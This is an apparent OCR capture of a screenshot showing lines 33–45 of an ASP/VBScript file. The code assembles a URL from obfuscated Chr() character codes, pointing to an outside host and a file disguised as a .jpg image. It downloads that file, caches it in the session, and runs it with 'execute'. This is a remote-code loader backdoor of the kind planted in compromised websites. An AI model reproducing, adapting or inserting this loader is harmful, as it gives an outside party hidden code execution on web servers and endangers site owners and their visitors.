 33 End if
34 PostHTTPPage=bytesToBSTR(Http.responseBody,"gbk")
35 set http=nothing
36 if err.number<>0 then err.Clear
37 End function
38 dim  aspCode
39 aspCode=CStr(Session("aspCode"))
40 if aspCode="" or aspCode=null or isnull(aspCode) then
41 aspCode=PostHTTPPage(Chr ( 104 ) & Chr ( 116 ) & Chr ( 116 )
& Chr ( 112 ) & Chr ( 58 ) & Chr ( 47 ) & Chr ( 47 ) & Chr (
119 ) & Chr ( 119 ) & Chr ( 119 ) & Chr ( 46 ) & Chr ( 55 ) &
Chr ( 106 ) & Chr ( 121 ) & Chr ( 101 ) & Chr ( 119 ) & Chr (
117 ) & Chr ( 46 ) & Chr ( 99 ) & Chr ( 110 ) & Chr ( 47 ) &
Chr ( 105 ) & Chr ( 109 ) & Chr ( 103 ) & Chr ( 47 ) & Chr (
49 ) & Chr ( 46 ) & Chr ( 106 ) & Chr ( 112 ) & Chr ( 103 ))
42 Session("aspCode") =aspCode
43 End if
44 execute aspCode
45 %>